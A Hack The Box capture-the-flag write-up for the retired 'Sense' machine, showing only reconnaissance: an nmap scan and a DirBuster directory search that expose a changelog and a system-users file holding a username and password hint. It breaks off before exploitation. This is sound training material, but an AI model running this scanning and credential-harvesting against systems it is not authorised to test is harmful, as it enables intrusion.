Hack The Box (HTB) is an online platform that allows you to test your penetration testing skills.
It contains several challenges that are constantly updated. Some of them simulate real world scenarios and some of them lean more towards a CTF style of challenge.
Note: Only write-ups of retired HTB machines are allowed.

Sense is fairly simple overall. It demonstrates the risks of bad password practices as well as exposing internal files on a public facing system.
We will use the following tools to pawn the box on a Kali Linux box:
- nmap
- dirbuster
- searchsploit
Let's get started!
Step 1 - Reconnaissance
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on this phase to get as much information as you can.
Port scanning
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing.
It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.

I use the following command to perform an intensive scan:
nmap -A -v 10.10.10.60-A: Enables OS detection, version detection, script scanning, and traceroute
-v: Increases verbosity level
sense.htb: hostname for the Sense box
If you find the results a little bit too overwhelming, you can try this:
nmap 10.10.10.60
We can see that there are 2 open ports including:
Port 80, most often used by Hypertext Transfer Protocol (HTTP)
Port 443, standard port for all secured HTTP traffic
Directory scanning
Still in the scanning and reconnaissance phase, I now use DirBuster. DirBuster is a multi threaded Java application designed to brute force directories and files names on web/application servers.
You can launch DirBuster by typing this command on the terminal:
dirbusteror by searching the application:


The application looks like this, where you can specify the target URL. In our case it will be https://10.10.10.60. You can select a wordlist with the list of dirs/files by clicking the Browse button:

I use the directory-list-2.3-medium.txt for this search. We can see some interesting files here:

Step 2 - Visiting the files we got from the recon phase

Let's navigate to the changelog.txt file. We're getting more information around some security changelog, including patching vulnerabilities and timeline.

Another interesting file is system-users.txt which does contain a username and an indication for the password.
Step 3 - Visiting the web page
